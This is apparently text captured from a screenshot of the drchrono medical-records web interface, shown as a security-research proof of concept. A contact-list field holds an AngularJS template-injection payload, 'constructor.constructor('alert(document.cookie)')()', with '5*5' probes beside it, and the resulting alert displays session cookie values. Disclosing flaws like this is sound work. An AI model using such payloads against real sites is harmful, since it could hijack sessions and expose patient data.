 dr chrono
[ [ 5*5 ] ] [ [ 5*5 ] ] [ [ 5*5 ] ] [ [ 5*5 ] ] (1337test) Upgrade my Plan
Schedule Clinical Patients Reports Billing Account Help Search
ALL MESSAGES
Incoming Messages
Starred
All Messages
TASKS
My Tasks
FAX
Incoming Fax
Outgoing Fax
LAB RESULTS
Lab Results
ERX
eRx Requests
REFERRALS
Outbound Referrals
Contacts
ONPATIENT
Online Appointments
Patient Message
Sent Message
DIRECT MESSAGES
Incoming Direct Messages
Referral Contacts
Search Contacts
Name Email Phone # Fax # Address Specialty NPI Provider # Out + New
[ [ 5*5 ] ] [, attacker [ ] 5*5 ] ] peteryaworski@rogers.com [[constructor.constructor('alert(document.cookie)')()]] 0
optimizelyEndUserId=oeu1464222895480r0.9930461422175966; optimizelySegments=%7B%221898431604%22%3A%22referral%2
%2C%225656823370%22%3A%22none%22%7D; optimizelyBuckets=%7B%7D;
OK
huasec